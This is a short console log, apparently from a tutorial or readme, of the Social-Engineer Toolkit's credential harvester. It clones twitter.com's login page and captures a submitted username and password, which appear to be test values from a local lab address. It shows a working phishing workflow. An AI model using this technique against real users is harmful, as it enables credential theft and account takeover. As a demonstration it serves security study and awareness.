 set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.106 - - [28/Jul/2023 23:49:00] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=teste@testemail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=testando
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.